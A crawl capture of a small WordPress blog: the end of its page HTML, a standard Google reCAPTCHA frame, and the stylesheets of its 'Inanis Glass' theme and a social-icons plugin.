        <div class="SMsgbhr"><img src="http://caunter.ca/wp-content/themes/inanis-glass/images/smhrlt.png" alt=" " /></div>
        <div class="SMsgb" id="SMLpostsK"><img src="http://caunter.ca/wp-content/themes/inanis-glass/images/smback.png" alt=" " />Back</div>
      </div>
    </div>
        
    <div class="SMRight">
    <div class="SMAvatarB"><img src="http://caunter.ca/wp-content/themes/inanis-glass/images/1pxtrans.gif" alt=" " /></div>
    
    
    <div class="SMAvatar">
      <img alt='' src='http://0.gravatar.com/avatar/?s=46&#038;d=mm&#038;r=g' srcset='http://1.gravatar.com/avatar/?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo avatar-default' height='46' width='46' />    </div>

         
    
    <div class="clear"></div>
    
          
      <div class="SMAdmin">
        <a class="SMRtHov" href="http://caunter.ca/wp-login.php?action=register" title="Register an account"><span>Register an account</span></a>      </div>
      
      <div class="SMRtPoCom" id="SMThemeB">Change Theme...</div>
      
      <div class="liload">
      
      
        <div class="LogAdmin">
          <ul>
            <li class="loggedout"><span>[Logged Out]</span></li>
            <li class="login"><a title="Login" href="http://caunter.ca/wp-login.php?action=login"><span>Login</span></a></li>
            <li title="Blog Info" class="opts" id="SMInfoB">&nbsp;</li>
          </ul>
        </div>

      </div>
    </div>

    <div class="SMRtPoComFl SMfo" id="SMSub4">
      <ul class="SMRtFlOpt SMRtFlOptInd">
        <li><b>Users</b> &raquo; 330</li>
          <li><b>Posts/Pages</b> &raquo; 47</li>
          <li><b>Comments</b> &raquo; 1</li>
      </ul>
    </div>

      <div class="SMRtOptsFl SMfo" id="SMSub5">
    <div class="SMRtFlHd">Change Theme...</div>
    <ul class="SMRtFlOpt">
      <li id="voidb" title="Empty, dark and mysterious."><img class="switchbutton voidb" src="http://caunter.ca/wp-content/themes/inanis-glass/images/void-button.png" alt="Void" title="Void" />Void <span style="font-size:9px">&laquo; Default</span></li>
      <li id="lifeb" title="The green bounty of life."><img class="switchbutton lifeb" src="http://caunter.ca/wp-content/themes/inanis-glass/images/life-button.png" alt="Life" title="Life" />Life </li>
      <li id="earthb" title="Subtle earth tones in browns and reds."><img class="switchbutton earthb" src="http://caunter.ca/wp-content/themes/inanis-glass/images/earth-button.png" alt="Earth" title="Earth" />Earth </li>
      <li id="windb" title="Bright and refreshing sky tones."><img class="switchbutton windb" src="http://caunter.ca/wp-content/themes/inanis-glass/images/wind-button.png" alt="Wind" title="Wind" />Wind </li>
      <li id="waterb" title="The deep blue power of the ocean."><img class="switchbutton waterb" src="http://caunter.ca/wp-content/themes/inanis-glass/images/water-button.png" alt="Water" title="Water" />Water </li>
      <li id="fireb" title="Intense red-orange, raging inferno."><img class="switchbutton fireb" src="http://caunter.ca/wp-content/themes/inanis-glass/images/fire-button.png" alt="Fire" title="Fire" />Fire </li>
      <li id="liteb" title="Light on color and on bandwidth."><img class="switchbutton liteb" src="http://caunter.ca/wp-content/themes/inanis-glass/images/1pxtrans.gif" alt="Light" title="Light" />Light </li>
    </ul>
  </div>
  </div>
  <div class="SMBottom"><img src="http://caunter.ca/wp-content/themes/inanis-glass/images/1pxtrans.gif" alt=" " /></div>
</div>

<iframe src="javascript:false" 
  style="position:fixed; bottom: 32px; left: -200px; visibility:hidden; display: none; width: 174px; height: 128px; z-index: 5;"
  id="hovif" frameborder="0" scrolling="no">
</iframe>

<iframe src="javascript:false" 
  style="position:fixed; bottom: 32px; left: -200px; visibility:hidden; display: none; width: 174px; height: 128px; z-index: 5;"
  id="moif" frameborder="0" scrolling="no">
</iframe>

<iframe src="javascript:false" 
  style="position:fixed; bottom: 0px; left: -50px; visibility:hidden; display: none; width: 5000px; height: 34px; z-index: 5;"
  id="tbif" frameborder="0" scrolling="no">
</iframe>

<iframe src="javascript:false" 
  style="background:transparent;position:fixed; bottom: 30px; left: -50px; visibility:hidden; display: none; width: 445px; height: 233px; z-index: 5;"
  id="smif" frameborder="0" scrolling="no">
</iframe>

<iframe src="javascript:false" 
  style="position:fixed; bottom: 261px; left: 294px; visibility:hidden; display: none; width: 56px; height: 26px; z-index: 5;"
  id="avif" frameborder="0" scrolling="no">
</iframe>

<iframe src="javascript:false" 
  style="position:fixed; bottom: 0px; left: -200px; visibility:hidden; display: none; width: 5px; height: 5px; z-index: 5;"
  id="flif" frameborder="0" scrolling="no">
</iframe>
    
    <div id="menuspan" class="mnusp">
      <div class="menu">
        <div class="nvtl"><ul><li id="orb"><a><span>- O -</span></a></li></ul></div>
        <!-- Quick Launch -->
        <div class="menu-sep"><img src="http://caunter.ca/wp-content/themes/inanis-glass/images/1pxtrans.gif" alt=" " /></div>
               
        <div class="nav"><ul>
        <li><a href="http://caunter.ca/">Home</a></li>
        <li id="mh81"  class="mh page_item page-item-81"><a href="http://caunter.ca/?page_id=81">Music</a></li>
</ul> 
        </div>
                <div class="clock">
          <span id="clockhr">&nbsp;</span>:<span id="clockmin">&nbsp;</span>&nbsp;<span id="clockpart">&nbsp;</span>
        </div>
      </div>
    </div>
    <div style="position:fixed;bottom:33px;left:0;">        <div class="mhov hovmhov" id="hov81">
        <div class="mframe">
          <h4 class="ctr"><a href="http://caunter.ca/?page_id=81">Music</a></h4>          <ul>
           <br /><br />No Child Pages.          </ul>
        </div>
        </div>
        </div>        <div class="clear"></div>
    <div class="footer"><img src="http://caunter.ca/wp-content/themes/inanis-glass/images/1pxtrans.gif" alt=" " /><script type='text/javascript' src='http://caunter.ca/wp-includes/js/wp-embed.min.js?ver=5.0.3'></script>
</div>
    <script type="text/javascript">
      document.getElementById('menuspan').style.zIndex = "10";
      document.getElementById('StartMenu').style.zIndex = "10";
    </script>
  </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="5BW1lt2HU2TcB3atarNmdA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768503394048');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://caunter.ca/wp-content/themes/inanis-glass/style.css
body_size: 21627
content:
/*
Theme Name:Inanis Glass
Description:v1.3.6 - Glass-like theme for WP 2.6+. 2 col. fixed w/right sidebar, widget & multi-language ready, 7 reader selectable themes saved by cookie, and default sub-theme is admin selectable. Admin selectable picture. <a href="http://www.inanis.net/blog/index.php/downloads/inanis-glass-wordpress-theme/inanis-glass-readme/"> README FIRST! </a>Created by <a href="http://www.inanis.net/blog"> Inanis </a>.
Author:Inanis
Author URI:http://www.inanis.net/blog/
Version:1.3.6
Tags:microformats, sticky-post, threaded-comments, theme-options, custom-header, custom-colors, orange, brown, green, blue, black
*/
*{margin:0;padding:0;font-family:"Segoe UI","Lucida Grande","Franklin Gothic Medium","URW Gothic L",Helvetica,sans-serif}
html{height:100%;margin:0;padding:0}
body{padding:0;BACKGROUND:#09151F url(images/bg.jpg) top left repeat-x;background-attachment:fixed;MARGIN:0px auto;FONT-SIZE:0.8em;COLOR:#999;height:100%;min-width:900px}
blockquote{margin:8px;padding:13px 2px 2px 41px;border:1px #ddd dotted;background:#f7f7f7 url(images/right_quotes.png) no-repeat}
A{COLOR:#bbb}
A:hover{COLOR:#9BD}
IMG{border:0px;padding:0;margin:0}
hr{height:1px}
#page{margin:0px 240px 0 0}
.ctr{text-align:center}
hr.rule{visibility:hidden;margin:0;padding:0}
pre{margin:8px;border:1px #ddd dotted;background:#f7f7f7;padding:0 15px 0 0;font-family:"Consolas","Lucida Console","Courier New",monospace;overflow:auto}
code{border:1px #aaa dashed;background:#ddd;font-family:"Consolas","Lucida Console","Courier New",monospace}
address{margin:10px}
cite{border:1px #ccc dotted;background:#eee}
cite.fn{border:0;background:none;font-weight:bold}
q{background:#f7f7f7 url(images/right_quotes_sm.png) no-repeat;padding-left:16px}
h1,h2,h3,h4,h5,h6{font-weight:normal;line-height:1.2em;color:#000000}
h1{font-size:22px}
h2{font-size:19px;letter-spacing:-1px;font-weight:bold}
h3{font-size:16px;letter-spacing:-1px;font-weight:bold}
h4.ie6{background:#fff;padding:5px}
h4{font-size:14px;letter-spacing:-1px;font-weight:bold}
h5,h6{font-size:11px;font-weight:bold}
ul,ol{margin:3px 2px 3px 2em}
.mnusp{z-index:100;position:fixed;bottom:0;BACKGROUND:url(images/menu-bg.png);width:100%;min-width:800px;height:35px}
.nav{background:transparent;display:inline;font-size:12px}
.nav ul{margin:0;padding:0;line-height:30px}
.nav LI{margin:5px 0 5px 0;margin-right:2px;display:block;float:left;BACKGROUND:url(images/menu-button.jpg) repeat-x 50% bottom}
.nav LI A{cursor:default;color:#fff;display:block;float:left;text-decoration:none;width:71px;height:30px;text-align:center}
.nav LI A:hover{color:#fff;BACKGROUND:url(images/menu-button.jpg);background-position:0 -60px}
.nav li:hover{BACKGROUND:url(images/menu-button.jpg);background-position:0 -60px}
.current_page_item_tb A{line-height:32px;padding:0 0 0 1px;margin:0 -1px -2px 0;color:#fff;BACKGROUND:url(images/menu-button.jpg);background-position:0 -30px}
li.current_page_item_tb A:hover{BACKGROUND:url(images/menu-button.jpg);background-position:0 0px}
.current_page_parent_tb A{line-height:32px;padding:0 0 0 1px;margin:0 -1px 0 0;color:#fff;BACKGROUND:url(images/menu-button.jpg);background-position:0 -30px}
li.current_page_parent_tb A:hover{BACKGROUND:url(images/menu-button.jpg);background-position:0 0px}
.current_page_ancestor_tb A{line-height:32px;padding:0 0 0 1px;margin:0 -1px 0 0;color:#fff;BACKGROUND:url(images/menu-button.jpg);background-position:0 -30px}
li.current_page_ancestor_tb A:hover{BACKGROUND:url(images/menu-button.jpg);background-position:0 0px}
.nvtl{cursor:default}
.nvtl ul{margin:0;padding:0;line-height:30px}
.nvtl LI{margin-right:2px;display:block;float:left;BACKGROUND:url(images/menu-orb.png) repeat-x bottom}
.nvtl LI A{display:block;float:left;text-decoration:none;width:45px;height:35px;text-align:center}
.nvtl LI A:hover{color:#fff;BACKGROUND:url(images/menu-orb.png);background-position:0 0px}
.nvtl li:hover{BACKGROUND:url(images/menu-orb.png);background-position:0 0px}
.nvtl span{visibility:hidden}
#StartMenu{position:fixed;left:-1000px;bottom:30px;width:400px;height:261px}
.SMTop{background:url(images/smt.png) repeat-x;height:35px}
.SMMiddle{background:url(images/smm.png) repeat-y top;padding:0 12px 0 12px;height:222px;font-size:12px}
.SMBottom{background:url(images/smb.png) repeat-x top;height:4px}
.SMSep{margin:2px 0 2px 6px}
.SMsub{position:absolute;top:35px;float:left;background:url(images/smlp.png);width:226px;height:191px;color:#282828;font-size:12px}
.SMsub A{text-decoration:none}
.SMsub A:link{color:#282828}
.SMsub A:visited{color:#282828}
.SMsub A:active{color:#282828}
.SMsub A:hover{color:#282828;text-decoration:none;cursor:pointer}
.SMsub ul{margin:4px 0 0 4px;list-style-type:none}
.SMsub li{cursor:default;margin:0 0 2px 0;padding:2px;height:32px;width:214px}
.SMsub li a{display:block}
.SMsub li a:hover{text-decoration:none;cursor:default;background:transparent}
.SMsub li:hover{background:url(images/smhvbg.png)}
.SMsub li img{float:left;margin-right:5px}
.SMSubDiv{margin:13px 8px 8px 14px}
.SMap{overflow:auto;width:209px;height:148px;padding:0;margin:4px 0 0 4px}
.SMap ul{margin:0;padding:0;list-style-type:none}
.SMap li{margin:0;padding:0;width:191px;height:auto;border-bottom:1px #eee solid}
.SMap li:hover{background:#D5EDF9}
.SMap a{display:block}
.SMap a:hover{text-decoration:none}
.SMCats{overflow:auto;width:209px;height:148px;padding:0;margin:4px 0 0 4px}
.SMCats ul{margin:0;padding:0;list-style-type:none}
.SMCats li{margin:0;padding:0 0 0 6px;width:auto;height:auto}
.SMCats li a:hover{background:#D5EDF9}
.SMCats li a{border-bottom:1px #eee solid;margin-right:1px}
.SMCats li:hover{background:none}
.SMCats .cat-item a:hover{text-decoration:underline;cursor:pointer}
.SMTags a:hover{background:#D4EEFC}
.SMsgbhr{cursor:default;position:absolute;top:155px;left:0px;margin:0;padding:4px 9px 4px 9px}
.SMsgb{cursor:default;position:absolute;font-weight:bold;top:164px;left:4px;width:213px;height:18px;padding:5px 0px 0px 5px}
.SMsgb:hover{background:url(images/smhvsm.png)}
.SMsgb img{vertical-align:text-top;margin-right:24px}
.SMRight{float:right;width:140px;margin-top:28px}
.SMAvatarB{position:absolute;top:30px;left:293px;width:61px;height:35px;background:url(images/smavt.png)}
.SMAvatar{position:absolute;top:7px;margin-left:48px}
.navf{}
.navf ul{margin:0;padding:0;line-height:30px}
.navf LI{margin:5px 0 5px 0;margin-right:2px;display:block;float:left;BACKGROUND:url(images/menu-feed.png) repeat-x 50% bottom}
.navf LI A{display:block;float:left;text-decoration:none;width:24px;height:30px;text-align:center}
.navf LI A:hover{color:#fff;BACKGROUND:url(images/menu-feed.png);background-position:0 -60px}
.navf li:hover{BACKGROUND:url(images/menu-feed.png);background-position:0 -60px}
.navf img{margin-top:7px}
.menu-sep{BACKGROUND:url(images/menu-sep.png);margin:5px 3px 5px 3px;padding:0;width:10px;height:30px;float:left}
.SMRtPoCom{cursor:default;BACKGROUND:url(images/SMRtPoCom.png);position:absolute;bottom:42px;left:248px;width:125px;height:33px;line-height:33px;padding:0 0 0 8px}
.SMRtPoCom:hover{BACKGROUND:url(images/smrthovb.png);text-decoration:none;color:#fff}
.SMRtDiv{position:absolute;bottom:79px;left:245px;width:140px;margin:0}
.SMRtHov{display:block;width:125px;height:24px;margin:0 0 0 3px;padding:9px 0 0 8px;text-decoration:none}
.SMRtHov:hover{BACKGROUND:url(images/smrthov.png);text-decoration:none;color:#fff;cursor:default}
.SMAdmin{position:absolute;bottom:160px;left:245px;width:140px;margin:0}
.SMRtPoComFl{color:#000;position:absolute;bottom:7px;left:379px;width:160px;margin:0;background:#F5F5F5 url(images/SMRtPoComFl.png) repeat-y;border:1px #BEBCC0 solid}
.SMRtOptsFl{color:#000;position:absolute;top:40px;left:382px;width:140px;margin:0;background:url(images/SMRtPoComFl.png);border:1px #BEBCC0 solid}
.SMRtFlHd{font-weight:bold;padding:0 0 0 30px}
.SMRtFlOpt{list-style-type:none;margin:0;cursor:default}
.SMRtFlOpt img{margin:0 6px 0 2px;vertical-align:middle}
.SMRtFlOpt li{margin:1px 0 1px 0;padding:2px;height:18px;line-height:18px}
.SMRtFlOpt li:hover{background:url(images/smrtflhov.png)}
.SMRtFlOpt li a{display:block}
.SMRtFlOptInd li{padding-left:28px}
.switchbutton{width:16px;height:16px;float:left;padding:0;margin:0px 2px 0px 0px;border:1px #888 solid}
.voidb{border:1px #F00 solid}
.liload{position:absolute;bottom:7px;float:right;width:140px}
.liload a:hover{cursor:default}
.LogAdmin{}
.LogAdmin span{visibility:hidden}
.LogAdmin ul{margin:0;padding:0;line-height:24px}
.LogAdmin li{display:block;float:left;height:24px;line-height:24px}
.LogAdmin LI A{display:block;float:left;text-decoration:none;height:24px;text-align:center}
.logout{font-size:1px;background:transparent url(images/logout.png) repeat-x bottom left;width:53px;height:24px}
.logout:hover{background:transparent url(images/logout.png);background-position:0 -48px}
.logout A{width:53px}
.login{background:transparent url(images/login.png) repeat-x bottom left;width:52px}
.login:hover{background:transparent url(images/login.png);background-position:0 -48px}
.login A{width:52px}
.loggedout{font-size:5px;background:transparent url(images/logged-out.png);width:53px}
.loggedin{font-size:5px;background:transparent url(images/logged-in.png);width:52px}
.opts{background:transparent url(images/smopts.png) repeat-x bottom left;width:24px}
.opts:hover{background:transparent url(images/smopts.png);background-position:0 -48px}
.opts A{width:24px}
div.mhov{z-index:10;position:absolute;bottom:0;left:-200px;display:none;color:#000;padding:8px;font-size:11px;width:158px;height:112px;float:left;background:url(images/mhovbg.png)}
.mhov a{color:#000}
.mhov h4 a{color:#006E12;text-decoration:none}
div.mframe{overflow:auto;width:158px;height:112px}
.cpi a{color:red}
.cpi li a{color:#000}
#colwrap{margin:0px auto;min-width:660px;width:660px;height:100%}
.clock{float:right;color:#fff;height:30px;line-height:30px;padding:4px 7px 0 0}
#header{CLEAR:both;WIDTH:900px;HEIGHT:150px}
#bp{margin-left:20px;width:110px;height:110px}
.bp{HEIGHT:150px;margin:2px 0 0 0}
.bpt{MARGIN:0px auto;width:150px;height:19px;BACKGROUND:url(images/lt.png)}
.bpm{MARGIN:0px auto;width:150px;height:110px;BACKGROUND:url(images/lm.png)}
.bpb{MARGIN:0px auto;width:150px;height:21px;BACKGROUND:url(images/lb.png)}
.mission{MARGIN-BOTTOM:10px;TEXT-ALIGN:justify}
.banner{color:#000;padding:12px;min-height:96px}
.banner h1{font-size:24px;color:#000000;margin:0 0 15px 0}
.banner a{color:#000000;TEXT-DECORATION:none}
.banner a:hover{color:#006E12;TEXT-DECORATION:none}
.blogicon{float:left;margin:0 8px 0 0}
.blogdesc{font-size:11px;margin:0}
.footer{margin-top:30px}
.comments{background-image:url(images/Comments.png);background-repeat:no-repeat;font-size:11px;display:block;float:right}
.comments a{font-size:12px;font-weight:bold;color:#999;text-decoration:none}
.comments a:hover{text-decoration:none;color:#555}
#comments{font-size:15px;color:#000}
ol#commentlist li{margin:0;list-style-type:none}
ol#commentlist p{line-height:1.2em;margin-bottom:5px}
ol#commentlist{padding:6px;margin:0px 10px 10px 10px}
ol#commentlist .comment-time{font-size:10px;color:#999}
.odd{background:url(images/s_i.png) top right repeat-y}
.even{background:#fff}
ol.commentlist li{border:0;border:1px #ddd solid;margin:1px 2px 1px 0;padding:5px;list-style-type:none;-moz-border-radius:5px;-webkit-border-radius:5px}
ol.commentlist p{line-height:1.2em;margin-bottom:5px}
ol.commentlist{padding:6px;margin:0px 10px 10px 0px}
ol.commentlist .comment-time{font-size:10px;color:#999}
.comment-reply-link{font-size:10px;margin:0;background:#f0f0f0;border:1px #bbb solid;-moz-border-radius:3px;-webkit-border-radius:3px}
.commentbox{padding:6px;margin:0px 10px 10px 60px;border-bottom:1px #ddd solid}
.greybox{background:#efefef}
.avatar{float:left;margin:3px;background:#fff;border:1px #ddd solid}
.commentauthor{font-size:16px;color:#006E12}
.navwrap{width:100%}
.navi{border-left:1px #000 solid;border-right:1px #5E6A74 solid;margin:5px 19px 5px 19px;padding:0px 10px 0px 10px;height:31px;line-height:31px;FONT-WEIGHT:normal;FONT-SIZE:11px;COLOR:#fff;BACKGROUND:url(images/bcs-bg.png)}
.navi A{COLOR:#fff;TEXT-DECORATION:none}
.navi A:visited{color:#fff}
.navi A:active{color:#fff}
.navi A:hover{color:#fff;text-decoration:none}
.navi h3{color:#fff;line-height:31px}
.sidebar-top{background:url(images/sbt.png) repeat-x;height:17px}
.sidebar-mid{background:url(images/sbm.png) repeat-y top;width:192px;padding:0 22px 0 22px}
.sidebar-bottom{background:url(images/sbb.png) repeat-x top;height:17px;width:236px}
#sidebar{position:absolute;top:0;right:0;padding:0 0 40px 0;MARGIN:0 auto;WIDTH:240px;COLOR:#888;background:url(images/sbgrad.png) repeat-y top;min-height:100%}
#sidebar h3{padding:0 0 4px 8px;FONT-WEIGHT:normal;FONT-SIZE:18px;MARGIN:0px;COLOR:#9BD;BORDER-BOTTOM:#666 1px solid;LETTER-SPACING:-1px;text-decoration:none}
#sidebar ul{margin:0 0 0 10px}
#sidebar ul li{margin:0;padding:0;LIST-STYLE-TYPE:none}
#sidebar ul li ul li{margin:0;LIST-STYLE-TYPE:disc}
#sidebar P{padding:2px 0 2px 0;BACKGROUND:url(images/dotted.gif) repeat-x 50% bottom;MARGIN:0}
#sidebar P A{padding:4px 0 8px 0;MARGIN:0;COLOR:#BBB;TEXT-DECORATION:none}
#sidebar P A:hover{COLOR:#9BD;TEXT-DECORATION:none}
.search{FLOAT:right;width:220px}
.search P{padding:0;MARGIN:0;TEXT-ALIGN:right}
INPUT.text{BORDER:#ccc 1px solid;BACKGROUND:#fff;MARGIN:0px;WIDTH:130px;COLOR:#777}
INPUT.text:hover{BORDER:#666 1px solid}
TEXTAREA.text{BORDER:#ccc 1px solid;BACKGROUND:#fff;WIDTH:90%;COLOR:#444;HEIGHT:150px}
TEXTAREA.text:hover{BORDER:#bbb 1px solid;BACKGROUND:#fff;COLOR:#000}
INPUT.field{BORDER:#ccc 1px solid;WIDTH:200px;COLOR:#444;BACKGROUND-COLOR:#fff}
INPUT.field:hover{BORDER:#bbb 1px solid;BACKGROUND:#fff;COLOR:#444}
INPUT.button{BORDER:#ccc 1px solid;FONT-WEIGHT:bold;FONT-SIZE:10px;BACKGROUND:#f4f4f4;COLOR:#555}
.form-text{width:396px;border:1px #888 solid;margin-left:5px}
.form-textarea{width:456px;height:216px;border:1px #888 solid;margin-left:5px;-moz-border-radius:5px;-webkit-border-radius:5px}
.form-file,.form-select{BORDER:#5b5b5b 1px solid;BACKGROUND:#eee;COLOR:#000}
INPUT.form-submit{font-size:10px;BORDER:#666 1px solid;BACKGROUND:#eee;COLOR:#000;-moz-border-radius:5px;-webkit-border-radius:5px}
.search-form{margin:0;padding:0 0 16px 0;position:relative}
#SMSearchForm{position:absolute;margin:0px;top:195px;left:0}
.search-text{position:absolute;top:0px;left:0px;font-style:italic;font-size:12px;width:165px;height:20px;border:0;padding:4px 3px 0 3px;margin:0;BACKGROUND:url(images/search-input.png) repeat-x left bottom;COLOR:#575757}
.search-submit{position:absolute;top:0px;left:171px;width:20px;height:24px;border:0;margin:0;BACKGROUND:url(images/search-button.png) repeat-x left bottom;cursor:pointer}
.sm-search-text{position:absolute;top:0px;left:0px;font-style:italic;font-size:12px;width:200px;height:20px;border:0;padding:4px 3px 0 3px;margin:0;BACKGROUND:url(images/search-input.png) repeat-x left bottom;COLOR:#575757}
.sm-search-submit{position:absolute;top:0px;left:206px;width:20px;height:24px;border:0;margin:0;BACKGROUND:url(images/search-button.png) repeat-x left bottom;cursor:pointer}
.search-submit:hover{BACKGROUND:url(images/search-button.png);background-position:0 -48px}
.sm-search-submit:hover{BACKGROUND:url(images/search-button.png);background-position:0 -48px}
fieldset{margin:8px;padding:5px;border:1px solid #bbb;-moz-border-radius:5px;-webkit-border-radius:5px}
div.pagination{font-size:11px;color:#fff}
div.pagination a{padding:2px 5px 2px 5px;margin:2px;background-color:#444;text-decoration:none;color:#fff}
div.pagination a:hover,div.pagination a:active{background-color:#f70;color:#fff}
div.pagination span.current{padding:2px 5px 2px 5px;margin:2px;font-weight:bold;background-color:#333;color:#fff}
div.pagination span.disabled{padding:2px 5px 2px 5px;margin:2px;background-color:#444;color:#868686}
.gallery{text-align:center;display:inline-block;width:100%}
.gallery img{padding:2px;height:100px;width:100px}
.gallery a:hover{background-color:#fff}
.attachment{text-align:center}
.attachment img{padding:2px;border:1px solid #999}
.attachment a:hover{background-color:#FFF}
.caption{text-align:center;font-size:11px}
.imgnav{text-align:center;clear:both}
.imgleft{float:left}
.imgleft a:hover{background-color:#FFF}
.imgleft img{padding:2px;border:1px solid #999;height:100px;width:100px}
.imgright{float:right}
.imgright a:hover{background-color:#FFF}
.imgright img{padding:2px;border:1px solid #999;height:100px;width:100px}
.aligncenter,div.aligncenter{display:block;margin-left:auto;margin-right:auto}
.flt{float:left}
.frt{float:right}
.win{position:relative}
.win_tr{position:absolute;top:0;right:0;width:24px;height:20px;background:url(images/s_tr.png)}
.win_tl{position:absolute;top:0;left:0;width:22px;height:22px;background:url(images/s_tl.png)}
.win_tlgr{position:absolute;top:0;left:0;width:250px;height:102px;background:url(images/s_lgrad.png);margin:16px 0 0 16px;z-index:-1}
.win_trgr{position:absolute;top:0;right:0;width:250px;height:102px;background:url(images/s_rgrad.png);margin:16px 20px 0 0;z-index:-1}
.win_t{position:absolute;top:0;left:22px;right:24px;background:white;height:22px;background:url(images/s_t.png) repeat-x}
.win_br{position:absolute;bottom:0;right:0;width:25px;height:25px;background:url(images/s_br.png)}
.win_bl{position:absolute;bottom:0;left:0;width:21px;height:25px;background:url(images/s_bl.png)}
.win_b{position:absolute;bottom:0px;left:21px;right:25px;background:white;height:20px;background:url(images/s_b.png) repeat-x}
.win_r{position:absolute;top:20px;right:0px;bottom:25px;width:20px;background:url(images/s_r.png) repeat-y}
.win_l{position:absolute;top:22px;left:0px;bottom:25px;width:21px;background:url(images/s_l.png) repeat-y}
.win_title{position:absolute;top:15px;left:25px;height:26px;line-height:26px;overflow:hidden;margin-right:235px}
.win_title h3{display:inline;background:url(images/ptblur.png);line-height:26px;color:#000;margin:0;font-size:13px;font-weight:normal;text-decoration:none;letter-spacing:0px}
.win_title h3 a{color:#000;text-decoration:none;text-shadow:#fff 0px 0px 5px}
.win_title h3 a:hover{background:url(images/ptblur.png);text-shadow:#fff 0px 0px 10px}
.win_ted{position:absolute;top:15px;right:28px;height:26px;width:200px}
.win_edt{position:absolute;top:0;left:0;min-width:45px;height:26px;line-height:26px}
.win_pd{position:absolute;top:0;right:0;height:26px;line-height:26px;color:black}
.win_bg{opacity:0.9;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=90);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";position:absolute;top:15px;left:16px;bottom:20px;right:20px;background:url(images/s_bg.png) fixed;z-index:-1}
.win_bgb{opacity:0.85;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=85);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=85)";position:absolute;top:15px;left:16px;bottom:20px;right:20px;background:#fff;z-index:-1}
.win_tb{background:url(images/ptblur.png);text-shadow:#fff 0px 0px 5px}
.win_tbl{height:17px;width:4px;background:url(images/ptblurl.png) no-repeat}
.win_tbr{height:17px;width:4px;background:url(images/ptblurr.png) no-repeat}
.win_out{padding:42px 25px 25px 21px}
.win_outb{padding:21px 25px 25px 21px}
.win_in{border:1px #94A5AD solid;background:#fff}
.win_post{border:1px #737B8C solid;border-bottom:0px;padding:5px;color:#000;overflow:hidden}
.win_post p{margin:0 0 10px 0;padding:0}
.win_post A{text-decoration:none}
.win_post A:link{color:#06C}
.win_post A:visited{color:#06C}
.win_post A:active{color:#046}
.win_post A:hover{color:#046;text-decoration:underline}
.win_info{border:1px #15202B solid;border-top:0px;color:#000;min-height:68px;font-size:12px;background:url(images/s_i.png) bottom right repeat-y}
.win_info A{text-decoration:none}
.win_info A:link{color:#024}
.win_info A:visited{color:#024}
.win_info A:active{color:#046}
.win_info A:hover{color:#046;text-decoration:underline}
.win_infot{height:8px;background:url(images/s_it.png) bottom right repeat-y}
.win_infoi{margin-left:3px;float:left}
.win_infod{position:absolute;bottom:30px;right:32px}
.win_infoc{margin-left:56px;width:50%}
#respond fieldset legend{background:#f8f8f8;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;border:1px #ddd solid;padding:2px;font-size:16px;letter-spacing:-1px;font-weight:bold;line-height:1.2em;color:#006E12}
#respond fieldset{background:#fff}
#sizer{position:absolute;z-index:1}
.aligncenter{display:block;margin-left:auto;margin-right:auto}
.alignleft{float:left}
.alignright{float:right}
.wp-caption{border:1px solid #ddd;text-align:center;background-color:#f3f3f3;padding-top:4px;margin:10px;-moz-border-radius:3px;-khtml-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}
.wp-caption img{margin:0;padding:0;border:0 none}
.wp-caption-dd{font-size:11px;line-height:17px;padding:0 4px 5px;margin:0}
.fadeThis{cursor:pointer;  position:absolute;top:10px;  right:20px;  width:37px;  height:29px;display:block;background:url(images/s_rsb.png) 0 0 no-repeat}
.fadeThis *{ }
.fadeThis span.hover{position:absolute;top:0;left:0;display:block;height:29px;width:37px;background:url(images/s_rshov.png) 0 0 no-repeat}
.fadeThis span.mousedown{position:absolute;top:0;left:0;display:block;height:29px;width:37px;background:url(images/s_rsmdn.png) 0 0 no-repeat}


--- FILE ---
content_type: text/css
request_url: http://caunter.ca/wp-content/plugins/socialgrid/static/css/socialgrid.css?ver=5.0.3
body_size: 6686
content:
ul#socialGrid {
    margin: 0 0 0 -7px !important;
}

ul#socialGrid:after {
    content: ".";
    visibility: hidden;
    height: 0;
    display: block;
    clear: both;
}

ul#socialGrid li {
    list-style-type: none !important;
    position: relative;
    float: left;
    margin: 0 0 7px 7px !important;
    width: 32px !important;
    height: 32px !important;
    padding: 0 !important;
    border: none !important;
}

ul#socialGrid.mini li {
    width: 16px !important;
    height: 16px !important;
}

/* fix for kubrick raquo's */
ul#socialGrid li:before {
    content: "" !important;
}
    
ul#socialGrid li a {
    width: 32px;
    height: 32px;
    display: block;
    text-indent: -9999em;
    padding: 0 !important;
    margin: 0 !important;
    outline: none !important;
}

ul#socialGrid.mini li a {
    width: 16px;
    height: 16px;
    
}

ul#socialGrid li.delicious a { background-image: url(../img/icons/delicious_32.png); }
ul#socialGrid li.deviantart a { background-image: url(../img/icons/deviantart_32.png); }
ul#socialGrid li.digg a { background-image: url(../img/icons/digg_32.png); }
ul#socialGrid li.facebook a { background-image: url(../img/icons/facebook_32.png); }
ul#socialGrid li.flickr a { background-image: url(../img/icons/flickr_32.png); }
ul#socialGrid li.lastfm a { background-image: url(../img/icons/lastfm_32.png); }
ul#socialGrid li.linkedin a { background-image: url(../img/icons/linkedin_32.png); }
ul#socialGrid li.myspace a { background-image: url(../img/icons/myspace_32.png); }
ul#socialGrid li.rss a { background-image: url(../img/icons/rss_32.png); }
ul#socialGrid li.stumbleupon a { background-image: url(../img/icons/stumbleupon_32.png); }
